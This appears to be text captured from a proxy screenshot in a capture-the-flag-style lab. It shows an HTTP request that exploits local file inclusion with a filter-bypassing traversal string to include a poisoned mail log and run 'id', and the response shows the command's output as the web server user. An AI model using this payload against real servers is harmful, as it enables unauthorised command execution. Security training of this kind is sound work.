 Request
Pretty Raw Hex
\n
1 GET /profile.php?img=......///......///......///......///var/log/mail.log&cmd=id
HTTP/1.1
2 Host: 10.10.202.40:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.202.40:50000/dashboard.php
9 Cookie: PHPSESSID=es6t474v7isee61kvc5d447t5b
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Permission denied
301 Jun 1 14:06:02 mail postfix/local[2816]: warning: perhaps you need to create the
maildirs in advance
302 Jun 1 14:06:02 mail postfix/local[2816]: 3C118FB31E: to=<
www-data@mail.filepath.lab>, orig_to=<www-data>, relay=local, delay=0.01,
delays=0.01/0/0/0, dsn=5.2.0, status=bounced (maildir delivery failed: create
maildir file /var/www/Maildir/tmp/1717250762.P2816.filepath: Permission denied)
303 Jun 1 14:06:02 mail postfix/cleanup[2814]: 3E062FB31F: message-id=<
20240601140602.3E062FB31F@mail.filepath.lab>
304 Jun 1 14:06:02 mail postfix/bounce[2817]: 3C118FB31E: sender non-delivery
notification: 3E062FB31F
305 Jun 1 14:06:02 mail postfix/qmgr[1667]: 3E062FB31F: from=<>, size=3170, nrcpt=1
(queue active)
306 Jun 1 14:06:02 mail postfix/qmgr[1667]: 3C118FB31E: removed
307 Jun 1 14:06:02 mail postfix/local[2816]: warning: maildir access problem for
UID/GID=33/33: create maildir file /var/www/Maildir/tmp/1717250762.P2816.filepath:
Permission denied
308 Jun 1 14:06:02 mail postfix/local[2816]: warning: perhaps you need to create the
maildirs in advance
309 Jun 1 14:06:02 mail postfix/local[2816]: 3E062FB31F: to=<
www-data@mail.filepath.lab>, relay=local, delay=0.01, delays=0/0/0/0, dsn=5.2.0,
status=bounced (maildir delivery failed: create maildir file
/var/www/Maildir/tmp/1717250762.P2816.filepath: Permission denied)
310 Jun 1 14:06:02 mail postfix/qmgr[1667]: 3E062FB31F: removed
311 Jun 1 14:06:13 mail postfix/smtpd[2878]: connect from
ip-10-11-72-22.eu-west-1.compute.internal[10.11.72.22]
312 Jun 1 14:06:21 mail postfix/smtpd[2878]: warning: Illegal address syntax from
ip-10-11-72-22.eu-west-1.compute.internal[10.11.72.22] in MAIL command:
uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
313 Jun 1 14:06:24 mail postfix/smtpd[2878]: disconnect from
ip-10-11-72-22.eu-west-1.compute.internal[10.11.72.22] helo=1 mail=0/1 quit=1
commands=2/3
314
Search...
0 matches